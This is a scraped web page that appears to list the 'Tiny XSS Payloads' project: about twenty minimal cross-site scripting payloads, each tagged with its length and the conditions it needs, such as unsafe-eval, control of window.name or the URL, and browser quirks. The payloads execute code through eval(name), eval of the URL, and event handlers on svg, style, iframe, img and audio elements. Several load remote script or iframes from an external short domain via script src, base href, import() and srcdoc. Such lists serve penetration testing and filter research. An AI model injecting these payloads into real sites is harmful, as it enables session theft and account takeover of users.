 Tiny XSS Payloads
github.com/terjanq/Tiny-XSS-Payloads Star 1,999 Follow @terjanq
Features available
script-unsafe-inline style-inline-allowed style-inline-blocked unsafe-eval
external-scripts external-iframes controls-index-of-iframe controls-name
controls-URL not-innerHTML chrome-only safari-only
firefox-innerHTML chrome-innerHTML requires-relative-script-after-injection
Payloads
17 PoC DOM PoC Reflected
<base/href=//Ǌ.₨>
requires-relative-script-after-injection
external-scripts
23 PoC DOM PoC Reflected
<svg/onload=eval(name)>
script-unsafe-inline unsafe-eval
controls-name not-innerHTML
25 PoC DOM PoC Reflected
<style/onload=eval(name)>
style-inline-allowed unsafe-eval
script-unsafe-inline controls-name
26 PoC DOM PoC Reflected
<svg/onload=eval(`'`+URL)>
script-unsafe-inline unsafe-eval controls-URL
not-innerHTML
26 PoC DOM PoC Reflected
<svg/onload=location=name>
script-unsafe-inline controls-name
not-innerHTML
26 PoC DOM PoC Reflected
<style/onerror=eval(name)>
chrome-only unsafe-eval script-unsafe-inline
controls-name style-inline-blocked
27 PoC DOM PoC Reflected
<script/src=//Ǌ.₨></script>
external-scripts not-innerHTML
27 PoC DOM PoC Reflected
<svg/onload=import(/\Ǌ.₨/)>
script-unsafe-inline not-innerHTML
firefox-innerHTML external-scripts
28 PoC DOM PoC Reflected
<iframe/onload=src=top.name>
script-unsafe-inline controls-name
28 PoC DOM PoC Reflected
<svg><svg/onload=eval(name)>
script-unsafe-inline unsafe-eval
controls-name not-innerHTML
chrome-innerHTML
28 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
style-inline-allowed
29 PoC DOM PoC Reflected
<iframe/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
29 PoC DOM PoC Reflected
<style/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
style-inline-allowed
30 PoC DOM PoC Reflected
<audio/src/onerror=eval(name)>
script-unsafe-inline unsafe-eval
controls-name
30 PoC DOM PoC Reflected
<iframe/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
31 PoC DOM PoC Reflected
<img/src/onerror=eval(`'`+URL)>
script-unsafe-inline unsafe-eval controls-URL
38 PoC DOM PoC Reflected
<iframe/onload=src=top[0].name+/\Ǌ.₨/>
external-iframes script-unsafe-inline controls-index-of-iframe
44 PoC DOM PoC Reflected
<iframe/srcdoc="<svg><script/href=//Ǌ.₨ />">
external-scripts
45 PoC DOM PoC Reflected
<iframe/onload=src=contentWindow.name+/\Ǌ.₨/>
external-iframes script-unsafe-inline
45 PoC DOM PoC Reflected
<iframe/srcdoc="<script/src=//Ǌ.₨></script>">
external-scripts